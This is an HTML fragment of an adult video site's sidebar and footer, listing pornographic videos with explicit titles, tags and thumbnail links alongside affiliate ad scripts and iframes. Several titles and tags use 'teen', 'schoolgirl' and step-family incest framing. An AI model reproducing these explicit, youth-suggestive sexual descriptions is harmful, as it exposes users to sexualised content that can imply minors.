		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="21" data-post-id="145010" class="loop-video thumb-block post-145010 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-creampie tag-creampie-gangbang tag-fest tag-gangbang post_format-post-format-video">
	<a href="https://xvmovies.com/gangbang/creampie-gangbang-fest/" title="Creampie Gangbang Fest">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/01/creampie-gangbang-fest.jpg" alt="Creampie Gangbang Fest"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>27:41</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Creampie Gangbang Fest</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="116864" class="loop-video thumb-block post-116864 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal-dildo-ride tag-anal-dildo-riding tag-anal-fuck tag-ass-fuck tag-ass-spanking tag-big-black-cock-anal tag-double-anal tag-double-penetration tag-dp tag-loves-anal tag-masturbate tag-petite tag-rough tag-schoolgirl tag-schoolgirl-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b0-%d0%b2-%d0%bf%d0%bb%d0%b0%d1%82%d1%8c%d0%b8%d1%86%d0%b5-%d0%b6%d0%b5%d1%81%d1%82%d0%ba%d0%be-%d0%b2%d1%8b%d0%b5%d0%b1%d0%b0%d0%bd%d0%b0-%d0%b2-%d0%ba%d0%b8/" title="Девушка в платьице жестко выебана в киску и в жопу">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202002/26/287845522/original/(m=eafTGgaaaa)(mh=93o6jPn27nrOYI4q)1.jpg,https://di.phncdn.com/videos/202002/26/287845522/original/(m=eafTGgaaaa)(mh=93o6jPn27nrOYI4q)2.jpg,https://di.phncdn.com/videos/202002/26/287845522/original/(m=eafTGgaaaa)(mh=93o6jPn27nrOYI4q)3.jpg,https://di.phncdn.com/videos/202002/26/287845522/original/(m=eafTGgaaaa)(mh=93o6jPn27nrOYI4q)4.jpg,https://di.phncdn.com/videos/202002/26/287845522/original/(m=eafTGgaaaa)(mh=93o6jPn27nrOYI4q)5.jpg,https://di.phncdn.com/videos/202002/26/287845522/original/(m=eafTGgaaaa)(mh=93o6jPn27nrOYI4q)6.jpg,https://di.phncdn.com/videos/202002/26/287845522/original/(m=eafTGgaaaa)(mh=93o6jPn27nrOYI4q)7.jpg,https://di.phncdn.com/videos/202002/26/287845522/original/(m=eafTGgaaaa)(mh=93o6jPn27nrOYI4q)8.jpg,https://di.phncdn.com/videos/202002/26/287845522/original/(m=eafTGgaaaa)(mh=93o6jPn27nrOYI4q)9.jpg,https://di.phncdn.com/videos/202002/26/287845522/original/(m=eafTGgaaaa)(mh=93o6jPn27nrOYI4q)10.jpg,https://di.phncdn.com/videos/202002/26/287845522/original/(m=eafTGgaaaa)(mh=93o6jPn27nrOYI4q)11.jpg,https://di.phncdn.com/videos/202002/26/287845522/original/(m=eafTGgaaaa)(mh=93o6jPn27nrOYI4q)12.jpg,https://di.phncdn.com/videos/202002/26/287845522/original/(m=eafTGgaaaa)(mh=93o6jPn27nrOYI4q)13.jpg,https://di.phncdn.com/videos/202002/26/287845522/original/(m=eafTGgaaaa)(mh=93o6jPn27nrOYI4q)14.jpg,https://di.phncdn.com/videos/202002/26/287845522/original/(m=eafTGgaaaa)(mh=93o6jPn27nrOYI4q)15.jpg,https://di.phncdn.com/videos/202002/26/287845522/original/(m=eafTGgaaaa)(mh=93o6jPn27nrOYI4q)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/03/d0b4d0b5d0b2d183d188d0bad0b0-d0b2-d0bfd0bbd0b0d182d18cd0b8d186d0b5-d0b6d0b5d181d182d0bad0be-d0b2d18bd0b5d0b1d0b0d0bdd0b0-d0b2-d0bad0b8.jpg" alt="Девушка в платьице жестко выебана в киску и в жопу"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:17</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Девушка в платьице жестко выебана в киску и в жопу</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="130217" class="loop-video thumb-block post-130217 post type-post status-publish format-video has-post-thumbnail hentry category-castings tag-amateurs tag-casting tag-fisting tag-milf tag-paige post_format-post-format-video">
	<a href="https://xvmovies.com/castings/casting-paige-and-khandi-desperate-amateurs-milf-fisting/" title="Casting Paige and Khandi Desperate Amateurs Milf fisting">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/07/casting-paige-and-khandi-desperate-amateurs-milf-fisting.jpg" alt="Casting Paige and Khandi Desperate Amateurs Milf fisting"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Casting Paige and Khandi Desperate Amateurs Milf fisting</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="171647" class="loop-video thumb-block post-171647 post type-post status-publish format-video has-post-thumbnail hentry category-60fps tag-60fps tag-big-dick tag-blonde tag-blowjob tag-brandi-love tag-cuminmouth tag-doggystyle tag-elsa-jean tag-hardcore tag-hd tag-oral-sex tag-sex tag-small-tits tag-spyfam tag-step-mom tag-threesome post_format-post-format-video actors-alex-d actors-brandi-love actors-elsa-jean">
	<a href="https://xvmovies.com/60fps/spyfam-step-mom-teaches-step-daughter-sexual-moves-2/" title="SPYFAM Step Mom Teaches Step Daughter Sexual Moves">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202201/25/401929221/original/(m=qKJ-I-WbeafTGgaaaa)(mh=3vu4gHbszqvS5Z4n)0.jpg,https://ei.phncdn.com/videos/202201/25/401929221/original/(m=qKJ-I-WbeafTGgaaaa)(mh=3vu4gHbszqvS5Z4n)0.jpg,https://ei.phncdn.com/videos/202201/25/401929221/original/(m=qKJ-I-WbeafTGgaaaa)(mh=3vu4gHbszqvS5Z4n)0.jpg,https://ei.phncdn.com/videos/202201/25/401929221/original/(m=qKJ-I-WbeafTGgaaaa)(mh=3vu4gHbszqvS5Z4n)0.jpg,https://ei.phncdn.com/videos/202201/25/401929221/original/(m=qKJ-I-WbeafTGgaaaa)(mh=3vu4gHbszqvS5Z4n)0.jpg,https://ei.phncdn.com/videos/202201/25/401929221/original/(m=qKJ-I-WbeafTGgaaaa)(mh=3vu4gHbszqvS5Z4n)0.jpg,https://ei.phncdn.com/videos/202201/25/401929221/original/(m=qKJ-I-WbeafTGgaaaa)(mh=3vu4gHbszqvS5Z4n)0.jpg,https://ei.phncdn.com/videos/202201/25/401929221/original/(m=qKJ-I-WbeafTGgaaaa)(mh=3vu4gHbszqvS5Z4n)0.jpg,https://ei.phncdn.com/videos/202201/25/401929221/original/(m=qKJ-I-WbeafTGgaaaa)(mh=3vu4gHbszqvS5Z4n)0.jpg,https://ei.phncdn.com/videos/202201/25/401929221/original/(m=qKJ-I-WbeafTGgaaaa)(mh=3vu4gHbszqvS5Z4n)0.jpg,https://ei.phncdn.com/videos/202201/25/401929221/original/(m=qKJ-I-WbeafTGgaaaa)(mh=3vu4gHbszqvS5Z4n)0.jpg,https://ei.phncdn.com/videos/202201/25/401929221/original/(m=qKJ-I-WbeafTGgaaaa)(mh=3vu4gHbszqvS5Z4n)0.jpg,https://ei.phncdn.com/videos/202201/25/401929221/original/(m=qKJ-I-WbeafTGgaaaa)(mh=3vu4gHbszqvS5Z4n)0.jpg,https://ei.phncdn.com/videos/202201/25/401929221/original/(m=qKJ-I-WbeafTGgaaaa)(mh=3vu4gHbszqvS5Z4n)0.jpg,https://ei.phncdn.com/videos/202201/25/401929221/original/(m=qKJ-I-WbeafTGgaaaa)(mh=3vu4gHbszqvS5Z4n)0.jpg,https://ei.phncdn.com/videos/202201/25/401929221/original/(m=qKJ-I-WbeafTGgaaaa)(mh=3vu4gHbszqvS5Z4n)0.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/spyfam-step-mom-teaches-step-daughter-sexual-moves-1.jpg" alt="SPYFAM Step Mom Teaches Step Daughter Sexual Moves"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:20</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>SPYFAM Step Mom Teaches Step Daughter Sexual Moves</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="25" data-post-id="97496" class="loop-video thumb-block post-97496 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/japanese-teen-fetish-tied/" title="Japanese teen fetish tied">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/4947151/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/4947151/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/4947151/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/4947151/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/4947151/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/4947151/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/4947151/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/4947151/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/4947151/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/4947151/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/4947151/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/4947151/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/4947151/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/4947151/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/4947151/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/4947151/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/4947151/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/4947151/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/4947151/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/4947151/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/08/japanese-teen-fetish-tied.jpg" alt="Japanese teen fetish tied"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:56</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div>		<header class="entry-header">
			<span>Japanese teen fetish tied</span>
		</header>
	</a>
</article>
          
<article data-video-uid="26" data-post-id="158962" class="loop-video thumb-block post-158962 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-anal-casero tag-bigass tag-colombia tag-couple tag-cowgirl tag-girlfriend tag-hard-sex tag-interracial tag-latina tag-petite tag-pov tag-teen-anal tag-teen-creampie post_format-post-format-video">
	<a href="https://xvmovies.com/anal/le-rompo-el-pantalon-a-la-novia-de-mi-amigo-y-terminamos-teniendo-sexo-anal-duro-creampie-anal/" title="Le rompo el pantalon a la novia de mi amigo y terminamos teniendo sexo anal duro ( Creampie Anal)">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202011/22/372538012/thumbs_5/(m=eafTGgaaaa)(mh=3FRbTUCo5nJlQCRL)1.jpg,https://ei.phncdn.com/videos/202011/22/372538012/thumbs_5/(m=eafTGgaaaa)(mh=3FRbTUCo5nJlQCRL)2.jpg,https://ei.phncdn.com/videos/202011/22/372538012/thumbs_5/(m=eafTGgaaaa)(mh=3FRbTUCo5nJlQCRL)3.jpg,https://ei.phncdn.com/videos/202011/22/372538012/thumbs_5/(m=eafTGgaaaa)(mh=3FRbTUCo5nJlQCRL)4.jpg,https://ei.phncdn.com/videos/202011/22/372538012/thumbs_5/(m=eafTGgaaaa)(mh=3FRbTUCo5nJlQCRL)5.jpg,https://ei.phncdn.com/videos/202011/22/372538012/thumbs_5/(m=eafTGgaaaa)(mh=3FRbTUCo5nJlQCRL)6.jpg,https://ei.phncdn.com/videos/202011/22/372538012/thumbs_5/(m=eafTGgaaaa)(mh=3FRbTUCo5nJlQCRL)7.jpg,https://ei.phncdn.com/videos/202011/22/372538012/thumbs_5/(m=eafTGgaaaa)(mh=3FRbTUCo5nJlQCRL)8.jpg,https://ei.phncdn.com/videos/202011/22/372538012/thumbs_5/(m=eafTGgaaaa)(mh=3FRbTUCo5nJlQCRL)9.jpg,https://ei.phncdn.com/videos/202011/22/372538012/thumbs_5/(m=eafTGgaaaa)(mh=3FRbTUCo5nJlQCRL)10.jpg,https://ei.phncdn.com/videos/202011/22/372538012/thumbs_5/(m=eafTGgaaaa)(mh=3FRbTUCo5nJlQCRL)11.jpg,https://ei.phncdn.com/videos/202011/22/372538012/thumbs_5/(m=eafTGgaaaa)(mh=3FRbTUCo5nJlQCRL)12.jpg,https://ei.phncdn.com/videos/202011/22/372538012/thumbs_5/(m=eafTGgaaaa)(mh=3FRbTUCo5nJlQCRL)13.jpg,https://ei.phncdn.com/videos/202011/22/372538012/thumbs_5/(m=eafTGgaaaa)(mh=3FRbTUCo5nJlQCRL)14.jpg,https://ei.phncdn.com/videos/202011/22/372538012/thumbs_5/(m=eafTGgaaaa)(mh=3FRbTUCo5nJlQCRL)15.jpg,https://ei.phncdn.com/videos/202011/22/372538012/thumbs_5/(m=eafTGgaaaa)(mh=3FRbTUCo5nJlQCRL)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/06/le-rompo-el-pantalon-a-la-novia-de-mi-amigo-y-terminamos-teniendo-sexo-anal-duro-creampie-anal.jpg" alt="Le rompo el pantalon a la novia de mi amigo y terminamos teniendo sexo anal duro ( Creampie Anal)"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:30</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Le rompo el pantalon a la novia de mi amigo y terminamos teniendo sexo anal duro ( Creampie Anal)</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="99286" class="loop-video thumb-block post-99286 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-babe tag-brunette tag-hardcore tag-hd tag-masturbation tag-shaved tag-teens tag-toys post_format-post-format-video">
	<a href="https://xvmovies.com/anal/18-virgin-sex-playful-babe-entertains-herself-at-home/" title="18 Virgin Sex &#8211; Playful babe entertains herself at home">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/17575000/17575033/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/17575000/17575033/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/17575000/17575033/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/17575000/17575033/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/17575000/17575033/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/17575000/17575033/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/17575000/17575033/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/17575000/17575033/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/17575000/17575033/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/17575000/17575033/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/17575000/17575033/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/17575000/17575033/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/18-virgin-sex-playful-babe-entertains-herself-at-home.jpg" alt="18 Virgin Sex &#8211; Playful babe entertains herself at home"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>18 Virgin Sex &#8211; Playful babe entertains herself at home</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="78059" class="loop-video thumb-block post-78059 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-american tag-anal tag-big-ass tag-blonde tag-brunette tag-compilation tag-cumshot tag-facial tag-handjob tag-milf tag-small-tits post_format-post-format-video">
	<a href="https://xvmovies.com/anal/jizz-wars-alexis-texas-vs-lana-rhoades-2020/" title="Jizz Wars &#8211; Alexis Texas Vs Lana Rhoades 2020">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983891/288x162/1.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983891/288x162/2.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983891/288x162/3.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983891/288x162/4.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983891/288x162/5.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983891/288x162/6.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983891/288x162/7.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983891/288x162/8.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983891/288x162/9.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983891/288x162/10.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/jizz-wars-alexis-texas-vs-lana-rhoades-2020.jpg" alt="Jizz Wars &#8211; Alexis Texas Vs Lana Rhoades 2020"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>35:20</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div>		<header class="entry-header">
			<span>Jizz Wars &#8211; Alexis Texas Vs Lana Rhoades 2020</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="29" data-post-id="76040" class="loop-video thumb-block post-76040 post type-post status-publish format-video has-post-thumbnail hentry category-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/strapon-he-cums-in-her-ass-after-dp-with-strapon-dildo/" title="StrapOn He cums in her ass after DP with strapon dildo">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/4553451/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/4553451/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/4553451/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/4553451/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/4553451/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/4553451/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/4553451/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/4553451/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/4553451/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/4553451/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/4553451/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/4553451/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/4553451/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/4553451/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/4553451/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/4553451/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/4553451/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/4553451/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/4553451/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/4553451/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/strapon-he-cums-in-her-ass-after-dp-with-strapon-dildo.jpg" alt="StrapOn He cums in her ass after DP with strapon dildo"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:58</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:81%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>81%</span></div>		<header class="entry-header">
			<span>StrapOn He cums in her ass after DP with strapon dildo</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="177063" class="loop-video thumb-block post-177063 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-anal tag-compilation tag-fingering tag-lesbian tag-strapon tag-threesome post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/lez-be-bad-rough-threesomes-compilation-lexi-luna-reagan-foxx-katie-morgan-lola-fae-more/" title="LEZ BE BAD &#8211; ROUGH THREESOMES COMPILATION! LEXI LUNA, REAGAN FOXX, KATIE MORGAN, LOLA FAE, &amp; MORE!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/19894000/19894547/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894547/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894547/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894547/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894547/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894547/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894547/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894547/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894547/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894547/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894547/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894547/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/lez-be-bad-rough-threesomes-compilation-lexi-luna-reagan-foxx-katie-morgan-lola-fae-more.jpg" alt="LEZ BE BAD &#8211; ROUGH THREESOMES COMPILATION! LEXI LUNA, REAGAN FOXX, KATIE MORGAN, LOLA FAE, &amp; MORE!"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div>		<header class="entry-header">
			<span>LEZ BE BAD &#8211; ROUGH THREESOMES COMPILATION! LEXI LUNA, REAGAN FOXX, KATIE MORGAN, LOLA FAE, &amp; MORE!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="31" data-post-id="117096" class="loop-video thumb-block post-117096 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-adult-toys tag-big-natural-tits tag-busty tag-curvy tag-femdom-strapon tag-homemade tag-hottie tag-mistress tag-pawg tag-point-of-view tag-pvc tag-slim-thick tag-whooty post_format-post-format-video actors-ashley-alban">
	<a href="https://xvmovies.com/strapon/youre-my-bitch/" title="Youre-My-Bitch">
		<div class="post-thumbnail">
